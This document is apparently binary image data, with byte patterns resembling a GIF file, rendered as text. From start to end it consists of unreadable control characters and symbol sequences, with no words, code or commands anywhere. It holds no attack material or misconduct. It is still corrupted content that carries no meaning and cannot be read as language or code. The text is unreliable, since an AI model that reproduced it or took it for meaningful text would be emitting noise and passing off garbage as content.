�`ER�����Zծe�vbM�' |���$\�y��U;eB7�5H2-_ĉ_Źt�ܚdO�\9��pAn�Yw�dˡE/ƻP$]����t:��k��1w`�h��`&%��5l��}%�گnQ_]*v�p��av]X��t��a�>h.aM݇+����y��AR�spd�Y����6�]�(�p3�+� :�>�����9�6�N �1 �+��
))��J���8#4q��F�0���*,lòr���B���#8�Ƕ��̻�F 25~�,��B���+1��Y�	 ��=�R��Ȉt�'�����)�QK6��=��� Q��7���zJ�!'isЄ�����������9J�:�3����e�.̘�@�D �	Q�(�PVM���D`�6.��;�r;��M�?<QU� AI8��V��f��i`YzR�Pz��N����H9zl$��6U5�Ҡ�MV-O�h�!-E���d!H\a�x�9H �סQ��AF� D�@��<a%!hj�4����O�V]� d�m	��m��xYe��q�u��e�e6����� ��y� }�gg���d�X!� Kfl(�52V�H����f��9�k�����i��f�yI�l��җ�\��^�6�ޤ���t�9��C�@��H�Q�����k��I���%7��1Hs��|r�#��^��fYm�Mo{-�[���և��n����惐6hiG��s��ه���<X�I~yC�o�y�w�0�s�%�\x�{�QW�l�݊}���Fu��?�|��'��5�8̻����'Z^y�1���4ǹ�1�z���F׹��Nu�[�ꮒ>���v����7��Ѕ��7��ټƲ��~y�_/R���x� �dx���0y\ �:��0��;Hڌ8AZ�h�� �<>�aor6<,�X�^Q�\������j8|I�C�p��8�����z��\�7���/|�C�K�D��N��];�>^�0t��a�hEH&��E%u�]\��k ��ɘ���c��W�6rss���W��% k{<�ۂ���R��[��P&�)���a%�I�K���d�2���JVbz9%���S��z%B�8��9Pl�� �<H��+s�� 1HK>��sQ�#9�I3��X&3��̄�! ��:'J��� �|c�i�c�ysT �W��eϋbC�=��[撐pk���6)��qUt$$�(IJ���P�?3��e
T����NuJ� dUCI��"U�ne�@8�(B�j���(X7(�o��|�;ϗ�>J������á�ԒѴ�Mz���A�*W��V�$Ci��*�u���E}H���`�#���&�����T�"iO��T���&��L����s��N�Z�į	��'ÿ:�rc�e����e�V��9�\ң'=�J�a^q�8&?1���4�r�)]KKZ�楚��&q�<����b��=OrԜ�_{��&F���e�<EHE����d��V� ��>�N�]Ծ0yx�C`A����} Rj���yAa��s{]`�l8��L�+L�
�B[����qbyl�n8�����(C����0������?A{]�ִ���F`��!h,��,�Y�Uޗ����c�A<�A���� jP�?��w�N������Lg�X!�G*�lg
�ԣ�M����:��Đ�2�Be�N���y�S��5�x%�E�pd7C�!^v��rT3��w�#����Y��f����ٛN�Z���!27U��pXif=
���j��B��k���m+�ueP�5�@E���l�&lx!�v3�9�d�Z�e���8����M�V��g�;!t��D�!O$�쳗��(���0h�[]������A�q�W�`��pW'D�hp�k=99���g�u���Ȓj��9���
?<\"`���͒<�۝�r�{z�q�	����sKd�p��:�௛��� {B��y�!{������[}���9gɭ���'�uA�VF��zX��h����&���f9BN������u�I��.��!*D�N�xcDұޏ��֭�ͦ /b����b�ϛ ��k��?�\�a�|nI�� j�r�����#ħ�-���<]����c:��lG���N	��Zo7��fq�s�����'^��q����;yaie��}��}7{��k2��Q+0꒺��?��T�4��S�K9j����:�� T�&�5�K ���u�?������\8�=�k��Y�K�&�
B��H���84���>QB�8:�T˲�{����ꃫ{��:yh9#����K�2+�0p�S�Л�ý�ӻ�#6���5�=�;�0Cx6b���6�-���+5��:�S?��1;��c�YS�6P(�>�{�&�(�S	5����}�=�s4�sس�H8WxÌ :ő���$DXԧ�Z:�������>��@ ��;�D<=x�8�>1�6k��j���!��;��w(��8b;�8�m�K��0����4'�Y97C�@��0��=д�۫嫫�+5^���cX�a4ƪ[DA\�Ld���,�0�D1oDDol���A�AA� 3j3�Ķs��X�g3�x�ŉвϺ)O�8(�#��[����2�d{D�c	�k%���4�D�uм� D;�v�8��WK�$� �3��ǌ��ⴊ�Ap��Ċ�y(>�k0�t��񃬻�6�+Ω-�Ҟ�5g���������y�4? )���K4A"�����#�A:�����J(I����b�r�28JB	$%a��v�ElB��D��7�C��_����S���
��!;�Л1�ؚ�r5x��q�ح�1��_J�Ё�=�#�!Y|c�F��+e�Ǯ40����ĈB�},�^+F;3m�Hb�H�P3ۢ��ɵܺ*`�ɇp�j���&h����B����IC�H�j���Oy��+��+<�ȴ�~j��K@�L+��d�T�'l@� ��"�iJ�<Q�\Ju�O��5{ók�*��ټ�v49���Ӂ@~���Ĉ���r�O[@r�Ô��v�G��:�TK���O��D�L�C� T3�[	�Y=�X��Һ��F K�Ǭ��=��=����N}�=�4�:�����3U�0C9z�PQ�c13,�,U�(=8�$J/�J�����0�,��ǕP�T�T�0Eu�8�Qm�H�҄��Yk�q�t�;� �@�4�,�9U탰4��0D�xP=�Lu:������cG�@<O��Gվ���WT�V�D��aхp�j����+Tb��k��:��4b�'#� �N�
�씈��<�:"F��:25��=ψм+�A�v���Y����s9��,L��O^p�QtI^�;��ձ�m#|X�$ƄWzt�p��|t���W�i�=#bT&u�Pm�
���3���3�2(�;��aMԹ���`�,5��-Jf{�i�Nl0k��2
 ��9=)�"w��dX��cY\7%�{�P,>�#G<5�e����#��> ��ч`��I�3$�YU	�Y܌��k��e\��-T��Y�=�ڰ>�EN��6c�5�E��4�TI$��j�;��aR��Y3���&i�ڇ��? �sb��MT	�7��*��L��[�Vl�"?)L�v< �������T@�����E����@
$ݮ�8�T�6"]�@����4"�#ĕؘS����2Њ���|3>RS��++ֆP���ޓ,�y�ӈh݃�Y�;24����9�eT
x�B����U)��J\��^�6C�F>1v�[D�2���%���MFu��"��ߛVks��ŴN�>�W�3����<X�ٛ���?�0�����5T��� �%
�_o��H9>ӊa;O�=��<�l\Tm�C�H��PŲ���[��s�`d���-��S�8߫I�Hć*��^�C�����ἳ�u͗��S̾TP���'�_Im�U^.���xԑ����0�Y�3�d�090� ��3��=H*2ք��=-ʲY/}ܧ������F
���d���1�mG���*��=�F�*]6RM�WեH�`��d^V�]f4��4�!�-�k</<=XB,
��:��Eeň�m�ƻ������ n�����4&�!�e.J�)M�(4�T�6zB{nd`���d�-��s0��Sr(ע�Njst�"��%��7`���]�j|j��ȕO���x $����ه��\�Qu���"b�'Z�f���uٕt�+��H�k�J}��*���(lr���Z�( K�b�/Պ�����xJ�2�,:k�Q+��\k�=ݘ>ү�陵k�V��&3�2��"��N���!r'�������Jl����=�r$����G�$}*��E��e�ˈ|m��l�f�~��h@&�qr�<*'�nͬ S��jkf/�b�4.��5:�JB&LJ�l^����i� f�._�i�0m���Sb%8��:B��ac����
\�O\������(6R��گ�V:�<n�EV|��`n���3�b����-�"�����(6�n��n�٭�"�K)B��/%�,JR��Ҋ+n��){M	�M���oa���"�l�.��HŞ�rU�.��f��m��h��37�az���J��Pb��{�'���ֽ�ю-r��s �(���*�E[j�:8\�Ք�DoF.߶"�r.]`o��T����f�Nn�b2MJ��lprU/걥~c�W&J�C�pZ��9+Z�g�y�C�{[���V�a��O��%udw7�����;z�ң�;?D��*�����l���qHJ���N"����/�Fw&�/t�sb�.K�<��4���Z;.�r�t,Vo��b�B�vF�'z�u�yt\7�L۴�L��u� v�u�sw�'�lb��yGq���I�!2G��W��Sl��m�w�m��J����W�
�v�x9��x�wC�ն&�'@���+@2�q�n�Y	�&����4]�)^�
:G������`z�Vm9�@�Au��vBߪ����ڥ���2�q�z��O�ʮt^���yan�жx9'��VvjKk�??�Xs�R�~ӓ� }al������/�zN6'���y�����ư=w��J����ئv�6�0���=��n�	�"�J��^x�֊�  !� � ,   � �	H����*\Ȱ�Ç#J�H�/�СC����*��T��ɓ(S�\�򠥁6�ѩ�f�"E:tX��G��6�0в�ѣH���QJ��O4&�#0����K����O�W�=���q(�hӪ]{Ԅ@*	�J����Zux���AB�
�����È�)H��?�n�J%|ᭂ=�HC�L���mNL���jJ��f �R� �3���	:�G٢����G�x �s��Żuo�;!@G�@�k�><L�Q$�?�5��zY���%P��{�f�T�-������������?�Hp�@�Á@�����!�[���L�Љu���� �hTL�g�?�}�+��A�#0��WS�Cc��`�y���F�I'�l������L6�U(�x`r��u�[��|?�o&�!Ab:i�	yF�q� �t!���(�W*��$o��E�����$��I�AZ�B:�WK�X�/9�A~D�[��
 V�xVi�O�����?�$��YU��h�I#*ԩ���'*'
$��yu�Or�#�e�a~�سߟ�}!h�ܖF �U)��?p�Ɂ��0�O
1�W>��F��H'����~�u�o0@����mj���u+QDβ�`�w^�c�?��k�0x��ԛEz"��a�MŊ����TVZؠ���C�����ւP?j� ��&y��	��+G�R����\6 n��M�O]�m�,_	3�� �]?� a��p5AD?��?������'Gg��?*�(�l���({9���-9K�Cn�Bmas�T�A���A9�V�~{$�	~6��G$(bF1�,z�F^\%�^:\�� ;�נ6A���@e��<EM��+J^�b��τ�.Ѽ�z~�6�N����'�''�N�X�ޗ���σ�!9B����b�^��ļ�\n �y�@P �%Dd4XڃR�@���|�s^�����=�k��R9�@�}(�`a�?�xfuiZ?`�
�2�+Hb��8 <�Y���"�--�͒�hA��#<H�7ç�ψ��ZAF�m=�t^�!Ń�~�����Wb�zT��O<H�"F�)��o�]�x�_M$�$!� C���\"����A�r��F���Q���ɕ����� �#�� �H�"	iǂLP3,e�H���|��$B:i?�L��4H2u�-4"*�%J	1��ĵ��|��*+GJfJN<���/�Đ��!	�A#[�5dd���ŉ�T���&��B~���K�;���hE@�3�&zf/� IP�f5<�.�Ǌ��5�H�I2��DQ4''���0��AJh��f0�P\�,G4���!�Y���Ia��S���FR�8�h�1��~
�(�S����LQdԕ:�;����-,0)@�?ө����L�֔��3Qފ���ze�ϸy�~�A��E��L��t���`p9A�4�1Ր@�n�z�D�z�R�:<�+{Y���	�9�n�u��,-Z+��D�����T)�b+[�@��EK� C3V�l���TBFBV��Z%`oC� �ծFE�9s�605&�J��h��
(�ۄ,�!�%=�k���� =�9s�&�����*
��K��&�ѭ�@z߼>đ4��IB�����U0�"�T���=��΢�����g���r�k����Щ���P�pLǸ�����ψ��E��ƆA%8�ZQ��X���B�la���'UŊd�2��Z��b�J��:�*����yg��5�2i\���q��^}ȑ'��D���siV�1Qdj����H �`x��,5}��"��*����V� �<ޟ�Li�L�c��H�!d�H5���f�K]É3�ޑ%�;`����'�Y%�Kk�H�>=+�-j�B�;6��Y�b�%�+6m�[f���*�͖�����I�kY-:�
a���ꁀ��+�F��u���07D���\"ۨ��\&���wK����D#�F�7��s����<0'%ro�>��{��xD��N\@ �xyA*ΐo���TFf�U2��Z��BL2�~�]|X��V��U�X��/�3t�̃���@D0������� ��\ [0Z*���{�|�%)�,"s�p��� '�n���� ���8?}�O���^���<�C�;Ad��hx} �0Jy�v��a9�e�|�I;�;�"|���I�@���\����������
9�a����c����@^Ήk� �G�N#�pWˈ$�����;� ����1�+��(D\�C3��~afA� � 2W>�qol��쨷f�vv�VQ�WUW{ǧ.���v)�j���gL���F!{�7{xWw@~�p~��w)�I��ȁ(a|�t'~� `�As%qFN���rx(s�'̰{XW?��W{Cx3քe/�+!y:��%a(�UĆ���J��)'�+�B�K��qOiG|�VNDPF�j���\(e�b�4j%Ne{�� ���w���|���&�F�D.�taN&m�^a��
X.�w�(M�f"�Sޱxx�hd(� �o�|���f"Њ(R��Fz�*Q ���+Q��S"?�viH��rd�|{�	9�u, �҄v(07P�N�'�hA�ɷw�K�x�_M��E�ka���uh�X�O�A
�$|��(��X��x�S�+h�FC���������X�������'⑊�tC�q�7�jq��x�`�7�%�^�[��h�Y��r���姑� 'M��#Ôv�m8{.7{�ؔ4�|zW dH�N��Qq�hQ�5��i�k{�	�H�A�P�C��������wK�V���ǒu�A� �II�/�w���X����l�����p�A��>�qh��-w�.��:)�q�8t��T���7�X�� �P}��CW���i�7x��h�X�}L�oȃ�qy�Y�k��Y��r���{G�eـ���� �9�I�D��Y�R9�Dh����Y�[��ꐗ��՚
a���r<y����"8��w`����ؑ�8yu�i{���Y��X��Y�d�%PU�s�8�槙K���h�&X�3ؠ����I�1aW��@W�Eg�I�{X�{�|�r��	1���o��	�Qt3�y  x 7O�j�{����u8Jd��)Y-�- A��Pb��	�I�{�7yyOj�9���aD�q*�$�N�I�,�{ۨ��H~i������` �y��X��~�c���a�%q��s0�yZ~�ڢ��aj�p�>J�i�
1s*GP��CC�j��y}K�i��Hs-`�����V ��$ZC�T���y��e��
-0B@��:��O�gʺ-
�� �zV�����n��j��o������Pq�`�������+a��zBP�Z��0�ɁWz�, ���+����ڦ*��儉�A���ٯ�z�)�K���:xْQB�{w
�[����!��j��z�QqV��
Q����I�����zl���g��`tI��� ����G��:v�`��d�������'Hs��Y�{����� ��  зK[90�8Ƀ�`����W�V+�'�u��[�k`��1v�+�D +�D[u�q�;�p��[��)yy�	q�G˷c'� �� �ශk�C ��@����A9�Vk���;sCp1�y۷���:�q
bp
�A���!��� ǲ;HV���������)�tY�w��
$�J��}ۻq
m�\p�;5r�򸵐پ�`����˺����+�0�Z�����˻��p
$q�&Q�b���K��+�#������p����
�I��@��K��j�ֵpD�1�w� X��#:/��k U��˽��C� p�fy	�@9�C��֛�5����Ԛ�����!�$���F���{�p�pg|�Ş˿��[�۪�
� ��� �`�����n�p�k��k����A�Ȋ���O���A�B,������ɵ����������۟!� P��������p
 �+�@���`����������ov���ș�̣��,���<|�o<�\��  �Lk�� ���������it��mj�	
�`��|����l�$P��+��a���	r�3  [�a����p�m[
�� � A��q��ʌ�ţ+�A�)�n<�B ��<��� ��Ң���@D��(���X:`��	q��;.K"��U\�K��D ��
�>M�a���%0�`-����Խ�!���n���$��1��Z3��/[�b��,�k�D���+�Q�I��u�-X�\=�C��m�"-��ٚ]�	;�v�m��w���\�q��{�Z�ba��]�vZ���x]��]v�����:Ւ����m�'��
���7�KJ��q�-�=�+��ͫ���|�i��ŝ\���$
�
�����^��-	Q���3P�
!�1�����|O@����	!
�-�N�Dz�!���=�D]����M�,���}k�؝�A�xm�s�^�����`��*n��ZΎ|ٛ-���T}�M�%^�a7���&.�u-�� ���7M�1�
�>^�`��2��P�{{�����?M��Ϳ=��*>�A��W��Z.��~�n��r�~���'pڐ�����k���������`v�m���W��A�����n���� �N���^��C�~���
A���>�>)�����y]��ӽ�J������`+�ƞ��f���|]~���鈱 �^G0v��Z���\.��=��N�	�������n�~���������.֒Z� �%P��~�>�鮪��!��A�� ��a���G�����`���)��T��Ȏ�q���^�/� ﰜ��.��1�Ⱦ����A�};�}[���N��n��뫪�@���,���,� �:�>�����n�
�E_��� ������ Gp6]��J��p�W��L���5��sO�q����[o�D���~�������,�$p��N�<����v����C��d]��ι������:�v?���k��n�C���9���}�K��s}� ����q��/� -�������������+��2���C>���.�c͖|���p����_���/�O�_�G]�Z�������#8�A�	.d���C�%N�X��E�Y����,Y���C�Z����CO"�I���/�����A�%Z��� D<��  �V$�FУИ+K���2gL�$^|"v!�@�D���[�q%F�p*�G��\�w�±�)��O�r/f��ቤ���ވ\�
�93&د>�-{�abǩU����l�l��Po���!>?�I�H�b��DT-k�ɕ}z7rm�
7�#ɹ`a���v�}�w��3֮��|��x�S�\x�ڣ��ϧ_��l��	���u����p�����9�t��=��#�Aߢ�6���Ȼ3����8�
��mCK�����B1��
���4qF��)�V�輄�� %"�F"k4Ƶ4�cP�����MA���!��H.�CR ����	�q��x"���"0.-7��r��\CҪ�BP!���)���r�-����D���<8aI
��p��Δ�G��$aP8eD�S�F �#��̡lVԏ��*Z�J�� �PPkU�;	 2
�,S��+�5��TP�Ƞ�Vf����T�U��U�p�f���s":2����T*�b[�ҊLc�Jo�=JԈ\+�!��ږ!<��_�N�]:�9h�H�S�
ۉ���M+��n}��	 ��!�r���]��$�t�Tt[Ư�H�Z�bA���c��W2Q��g#s��؀�(��Y!���c0UQ� �a�2��2�1���'N	J���F2��@�D1f)�MeyǨ(��6�D�Χ���l��F(�F�
LȖt�Q��YaO��Za��!ϖ�!�;l�=�L�f!�$�"��q5w!˜��W�W��zHH[�9���IW\��gq�:�T��&@�k�sbo4����_z!msgjI��U|��"���q�C)Vs��������H�^"�_���P�r�S��q���e�+���w�aI\H�����e��I�O0F��"0pF۠�?�р�c�3F��$��^�S
�+ԅ�)�����v��a�fdp��Dh"&$�&�W������1U�R��C������a.!Ŋ�^:pD-��@���PK,����?��N2�[Ԓ�(�9�<G��9X���FD�QA D$D2�Cܠx@�؇&�A^(d��d)3�I�LRX�*A�WF����%�P����Z��C��/!�X���QpR��<F�H�����(C�W��R�֬�?�Y�P^��$�+��M�|�Y�?>�} DAD%	�
OX!�p���IP�1��X+G $��'A��o*3�	�(A(ʋHԛ�G����&$��$)/LZR�����l�?왐-df_cC���
�hF��}d4!B5A`��B�	H�Q�Qԧ"$>��T�JѩrR�!Ei8Mzґ~3��A�9�yV���eEHZ
���� ��j�ю��9*R��Ԧ"����S���5�>��U9�ъr5���kW2V����e+6��W�C�մ�W?�:�"�� \_]�T�6����^�Z��vT����>��۠Z���kqS�Y՘՜���e)�U�v���P�)M����Q�Ԥ���u�^��Ӣ*v�>u�o{�k׫���j��ٶ�ײН,c����X�ڄ��ȫT���E0,h�W�Z����,Vw�U�jӫN�r��\�vV�ѭ,F)Lդc�Je��Aج>�!�`���[��u�,6�`��ۧ.V��}hc+�QɎ�����p��\sBY��M)����ڮX�[�E2`�0�����w�b�:4�If�n�W����:��	�����P�KYW��O�p�[*����WN��W��c�Y�b�E��\i]$���aa;����F�GmgO�8�z�jc��~6�K��X�S�77��e2Iy�h����*>s2$M�L'�cv-.��c����y-B�
��V;�@�jUw��
��g�+�d��Л��t)�Qxx��֭���b/;�c.3�-�og$���-h�����?V�����Z��Vl�{��Ϻ�ѭ�	����T�����k��ak��>6����M#��/8�>�����������۾�9���2k��v�;�r�G���
��}���c����~v�	>�#��bO8έ�`�;ܼ�U/�[UXW��e2��{k(����o���_a�5吞4�)�rf'싗y��C^8C��/��_����������Sy$$���0}���˃k�H�����j|�MFH�0z�����r�����K�<ٚx�iv��Y�CV5D!����O�& ���o><Newۚ"����S�W|���8�f�>!j���_�\� ���R���c�����+8�K>�� ����p��?裀�ұ�ҿ쳪���S����k�A[�#5��p̛>L�}(�v%�#A$A����@�p��������1�:���K��x3�x���������62X�?
�&�=�A�X�Hͫ?8����*���@�.k���4��!4@���H��8?L�竼&�����S��
��?;�?�?�p.$�T�ÈX����{?��6�:3LLC136���c��+B8���C�k�H&��TBW��M@�V�;����B+���4�pB�1$XDQ�ĊH�u����<f�
X?
�G̽�X�4�7d�: ��7���#;���`B&��,?��+N�@��A�0D;7-$�u�CC�� Y[H�/�=^����� C��7��d�N�D��F�EQ�B�H����*v|;g��v��CD�мr��l�ǄhĆ�c,��[+sAx=tR�w+ǂT���j��S6�>�#;�{<�jI���r(�S��B��T:Ъ�D�&Fa��-��a9GKY3.����ܷ�L�N,��,J�3JǓ����&��P��R���� ˫=%����K�[��H�h�^3��h��+��ǧRJ����bI<d���L��2��4�s�~������c�����[AcDG����,ż�����F�X��<�g����H�}pL��̬R{c1LMdkKnt÷<J� H���Z���,H��I���<����ڴ�0�C�J��`��d?��Ja�Hz�O�h��S{L���4�M�KPT�Q<
b���4
�D����c�Og,�����?��A���LY�̋��p�G�Ŀ����I�뷠$P�šp �8ό8���(܇u�����b���.m����ц� c4�#���F2L��l�M2-�hQm$@f{K�C�OD32ű C�>��>���Q7�ң�(W0`�<�̓����|�r���-w�̈́ Q,=KI36�D��S�n,B�
$�.g,�e�գ@��HS&?�;@���R�+�hT�0U�s'�[�*U'WxR�-_,���5^���0�D����2�4�B��4P�HU8����P��k�*�0XK�xl�k�up�q�P�BwP+n��*=�z��C�uAC�U��������2a�g���ȇT��T�=�ԉX�Y�U�%��k�mL�ˈg�=�|����RU�)�K����[�6��̴��6�F|}ȹ
=���O#E5xܢ��]��[��Ay0�8��u�L��Ӂ��v���dY��וS��Ӵ�$J�
�t?Pل�ZW-��Z��kBP����Ӂ�Ɇ�F�PR�����X�(�EYMM���p�%�,?�����!�(���:rsw [������(�Z? \���I[[F�W��K���E
ͳ��؇k�(UH���hdR��=ˊ���& '���.��4��{؋HH�3<{mԥ���͈�5��3*�+�=�?�EU��=��S�r�lj�w�;IlB[�-n���ļu�����Ž�&�B5���4��`�ݐ��d���}X��T=��<��_W�O�x����F)�-�@�K؍�ֆ�|�Y~�݄P.����=��bB�˪�K�7�I�J4�]͛��u�&���@�%A��C����������^'��s��q'�d
f��D�*�E��U�۰�H�P�_͟�N�(�Q,Y���V1�b��ǂu%����J��{,����8y
yX�EbA�O��[]Xy(���Ӈ]kV2�R���Y���A�r\�(��4�=HI`+��^l�J�\	��������B�0K�ϒ��Ou`��N�=�Ӵ��W->>�e��/������_T4E��C�Bɱ51��a�L��a���h�h��i��.�fl���3�lR�;eHdBĽ,�&8܈�A�
�t�-fڛ��83�c��g�$��MX�?�������LLV���̿��֮]���N��[����Ƽ��@Z%e�m�PB��C[�l���s��޴ed|^���+Hf�3N��ƛe�#��*�Eg6R��p����f�r���y4*?S�M4�F�!�ƈ�N�$����؃>�v��
I>�0����NMj��>�[]���ucF��C�-*v?�*�;�^�>���6�R}]d���/��~���Ch\��-�UE�Q==S���e6�M~�%
C��uâR+;��^�{̻6X�2{�e�XHv�_�ш�爠g�>*|f��®6��[0/�FB�z5�θ�*n�Іί�W�&�M'Yc)C+�f)l2�u`m��R�k�Ӳ@����U�G5���D��mĮg��o�n��,,���8eU�^�`��3�� I_�6�W�z���45��e;M�;�vZk�/��߶o؞��99��R�HO�;K�B,�ss��@��εs�Bl��xm4��W^o���w6P����~Z��o�Fr��8�9�,���v�Y?��8��ϯ�?��n_3���)׮��,���lo�>��;
$�pz�m\c8�s;��;5�;q8�3o��ϰ����K������şr�'n�V�|��2s����7,
L4rN��L�o?��u'���j0���m�?�����5t���d|�s�U߽O*�\Ԓn�D��Mg�_�s��t���r㎭:ӫ'�0�Vݺ��=j��nGt'ߍ��F���4�UH�YK�p�tQ��>v;���
�2]���/�j�'=^4t\���5-�Bfy��2�A`eHJ�w�\�-�7��:���$7�O?r�+,��`�H{�*h�(j/Rk���q'p�(F'sO�b�܅|�F�ܷ��{���uwq؂rSo*)���z5P*�M4��,�;���^[�x�2�c1+�4^7�5?P�hx��x�wx�vw���?�9�y��EF��O�ʐ��X���5Z?.oǲ\'6������T���`W���x'7�3/��5���Z�)�l��������s ���Wo�Mx���~����?��5�Oq���6����j.��/�Bzo�o�p���B���1���6�0�7S�����{����"�w.����,�쯍�������-�{��g�Wi���Q�wS���d5�~�B<.0�~�=�o̻G�pX��J6🮄	�1l��!Ĉ'N�%�⮈72��/#ȏ"C���Фɒ*a�d�R���%��`_��6i�|���O^B�-��"Ҥ]�c괩ӧL:��КZsr�	+�c`��<�ˬ��u)m��_@ !� � ,   � �	H����*\Ȱ�Ç#J�H1�EbŚW�Wq�1� Bœ(S�\ɲ�K�h��M��h*"@���	]�F�!^*]ʴ�ӧ�J���%Xu��4�S6z<K��ٱUјJ��լ:~�Q�����$t�J��ٿ�^XU�@��Ҡ�`���01PBk%Ј ֆ���C�vj�����	�8�;���Xdp�:t&�kl������7,-�A�T���+2�)ɀ����³k�j�T����HNuyVS��eI�/���5ib�u�?t�"�ҩQ�� �$с�
���OZ���?�ѡ���g��f�
 �+����?l�v^t�O����;��"�#�y��@�����#J���T�Y�[Z�eP]���@04v�@�cܔ?f��C9��@0�$fd�O�9#���?QE�n�X��x"$$qD�إ@Y�a\9$I�n���^tPC�@c�%h8�AX��| �r&.���H���`}���"���WᦴjY(
�4Um!��s��O�.(��6�?BY�Z�i4} ����� T��r��)��H�'82��?�@�n���#Cލ(d��h�Bu�Z�u�P�@���Ge��¡����Z堨@�#�--��?��[�J�s�@RR��(��
D�q�i\\�q:( j�0L����f�D���'2����"�
+o�Z� ]	��?��"��?��qB4|Ј=#��E�]"��V�[�`dIlM��<�Oq"�t����ڄ75��I��χ�B{���hb�M�٘pᠿ�t�ȡ��)u���ː��I�v���á���9���ǺB��ѭAB���cVP?CK0���4�]�^/��m�͐��q��!4}���Du��
�?�΃����.8�+����	������ U���ַ��=dk(���tv��!��TXA�G0�q�[QC�<�"D�̝���<�{�^�#A���c)ԝ`H���C��X���V>��� k�`C�i��|Q�@r�D5L�M.������p����]3�m�C�n��.�m�H�"@Ơp!qc��X�:��!Yt�d�$�E,�@��5?:`Z4t�qx#ɇ�O���н�XH��$��G��r��|m��$���*z��Z�$����Rw��?`H� J��<�!w��� 3���d1�Ĝ��%�-��2��k�4�Dxɕ썀9ߠ�y�-�Q �\d7Y�]�1�[$g���E�plZg�Β(���uȜ�t>�K�����"U���#���f	�vD���*�_��GBE��(�<��� _{���)R&j�'��2�h�p�-]e=)"�-�_S�Asj���t�	%�`JTd��[(�T�~���T��R���\�B�DE���b���s� �ժ������M݂�P�UB����kN͉s������h*XLy���A��W��� m�,&Qp������lW{Nъ��,�VM+H��C�t�gYKN��3�w��'���zϮ��̹L��q�,:�y\���CA�p�K�?m-H��n		��j��| m6��]j S�Ԥq���Ζ�nD�И�]�"���� �Y׭�V�j��d��%�����@ :]>��.��xx���p���0�Jױ����|!��s�3�(�o�1lB� |E$�Q�,�$�H5�k�]��� -�Og���1n��$o�K�"��P�x3��$��ur���+���$H���d-H~��ig�c1[������:��r�S�1������=�Ws��=�]:�.9�${y�o6t�清k
��z���7E�-���Ir�7�#L	̩{_�I��)Su�eu��%i�A�
�#�Q-�,���_�^A��hS��㊋]��{�9�5�1�D:O���S(>���_Fų���p�"�&�v�ʐ����6����y�nP�w� ���[��ʁ���@�Z2�?Np�a�-#����� H��P\C#��@D.Q0b |�`������p�*�������)���GҼ��q9A ��=Ckxȿ�������<��<E�K"������3�u�������=C�Z��4Q� �k���"�@"Z�;p��w�����;D�@����{�#����,�_�#�x�o��L�/!� �D�|�"��#�$X�D�%�c�!�t
�����1{���笠{�m��d���`�_�S��?��y�|���Q�׫O��$���=�Ad?�s)H�/�ҋ��G���rw�;�!���'<a��w}	�~���'�{
zD��W�O���O {�G���z�'xaw����ۇvz8��v%x+���$�5"��*��׀�G�4x�wcqy8Xxw?(4H$(�P�W��zQ�?��D([(�!sA>ȀK�.QTX~|�X��xf���b�u��x'
qX`h:8~�t��p���� ��������$�xч�W$��nh�'!sGp��v�����X���Op�ǃ�7x�XI��� �g�������� `���h��8���H���X�Q��s��sk��h��g�+��%ȋT��׍,�u���1��x|�(}J(�����؍�X�������h荫�u�(��8�%������|Ȉ(х�׉��
э���؏�8��h�X�+h�)A�8(��X���(�
A��@�����8~MH��8����w�ђ.	��(����x���7���{�7���Ay)ي�3�I�!�M��QITɓN��Wy|���H��{1h���ȓ�@Y~fY��H������,��MI~�(��Ǆv8�E8����|G�G��uȕ��8rɕ���CY����{ɂh�/H���z��V����	�8H�����	z��I��2y��~����uu9����*a�Eؚ�9�]���P�d`��� Z��G�wC���whxi�zIAD ����`��'��x�L�~��Y}  �ى�x��z�G�(�a�/�酒Xt!�*���+��I��Wt �E����,a|d���W��o� �������w�@t' �����A�Ad@�!��@D��˩w*(�p ��#*��GP��G �3��=ʡ���\Ǒ�� B�oE:�L
 ِ��٣��z5���w\*
(��)��.*.��r�	z��g��4�{:�~C�uGgq�rAZ�g+�z#ʥz�aJ�'��	z:��A�7B7��[� �z�-��N:4j�:j�v:�p'  ���F����/�E���5:�;:J�uw
�p1-g�� (ʥ�
��������z=����;��G穢 ��p��z�,ڥ-Z�aZ�ї�Ч�
�gW�a��
��Z�� �*;ǭ���zrkg#�a���AZ�DڢE:����b�������Uwq��)Z#
�;�Z��)���ȰC��vK' 
z����s#����Di��*,�x�* l
��p���J����������;ʄ ��y�B����S���*����z"*�!���5J��{��I�"�u7�u��&;�Ϫ�7�E��
����F���y��i��z�1� wq�Pr�J-���zq��#j�iؙ�ٔ�)��ʴU�.�
�ȱ�2�� �;
� �� 	��� ����������ɛ�ˋ��p#	�
�P�� 50��q���j�'�/ǹ��jZ7u��t���k�� �����`�� һ��<��л�L����Ϋ��a�	���
��!��4��.��I��W����	���,� Ǜ ���a��@�� ��<��9L�	 �C��P�C��J��3\��k�����J��X���A)���@����PƱ�"㉶� ���		 �@�A�v,ǰ ���ulu��<�;\�:��Hl������<���
�+����2��c���{,���{<�sȁȞ<Ć��9��3|į��:��<�l�g�\���Kɽ��]������<�[�ê���Ǥ|�s��t|}��u� �L�?L�B��8lŷ������ˑ�������� ��ɊS=�|��,�یǆ0���ϩl���C|Ĉ,ˇ\�������l�<Ѿ��U�������2�����=L�� ���
���E��Ҭ�~,ǁ|��������ͯ,�:��m��Ѓ���,����=����K��	pA��}��|#��.���u\�z�ϧ��M����;��7��<m�H��lѾ����-�9��ތĦ�ǣ��,����2���(�)������1�����Al�v��з|Ԏ�˺�Lɚ-Ԗ������9,��0�y�ǰɰ��������,M��M�#y��Y=�Y���bM�6�<,˰�ĳl˔�ف1і����qM�J��L�ʦ���ݭ���޺0������~�������،�W�������í����}֝�֕-՘ݛ�֑L�}�|�J��7��,���ڭ�ڱM��m�A۸��v��z������|��}�4��@��]�H���eA����q=�>��K=��=�ٝݪ�-�^�.�I�#����L�|,�M��,�
��
���]�jM�kM�nm�r�������ݽ�.��m��K��t�%�ӧL�Ӭ���ԅ,�ǻ�
�ċ��?m������ܒ|�7��J��w��n�u,���o^�N��s.M�{�
�}p �#������ ��|�2��b��M��.��Y��hM�.պl@M �A���|���=̮��.��N
��w]�i�ǩ�N�~��t�A�t ��/@Dɞ��+(��@S�ͤ,���� M@DпLM�@-�������$Y�~@SM�Ō.��@�>��C��M���B��?���>�^�G��u������P��>���E���t��.�ʭ,��p ?��,��].�L���
���N��D��\l�ZD����c��������l��^���s��a���a�;R/d�}У<�j�5���B\�_s ��+^�6��Tl�P�A�o�p���,�<��m/�C�.�᝾�?�3�a�}�XX��!��~Ṕ������ �j��D���ߍ|�V�	A����j��N��p�'���O�>^��ݰ��p��O�H��q�q �l���M���/��_�
